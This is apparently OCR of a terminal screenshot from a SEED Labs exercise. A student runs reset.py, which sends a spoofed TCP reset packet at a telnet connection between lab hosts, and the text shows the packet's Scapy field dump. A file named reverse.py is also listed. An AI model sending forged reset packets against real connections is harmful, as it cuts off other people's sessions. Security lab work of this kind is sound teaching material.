 seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup × seed@VM: ~/.../Labsetup × seed@VM: ~/.../Labsetup × seed@VM: ~/.../Labsetup ×
root@attacker:PES2UG20CS390:Name:VishwasM$:/volumes# python3 re
reset.py       reset_auto.py  reverse.py
root@attacker:PES2UG20CS390:Name:VishwasM$:/volumes# python3 reset.py
SENDING RESET PACKET.........
version    : BitField  (4 bits)                  = 4               (4)
ihl        : BitField  (4 bits)                  = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField  (3 bits)                = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField  (13 bits)                 = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.9.0.6'      (None)
dst        : DestIPField                         = '10.9.0.5'      (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 47173           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 1614525490      (0)
ack        : IntField                            = 0               (0)
dataofs    : BitField  (4 bits)                  = None            (None)
reserved   : BitField  (3 bits)                  = 0               (0)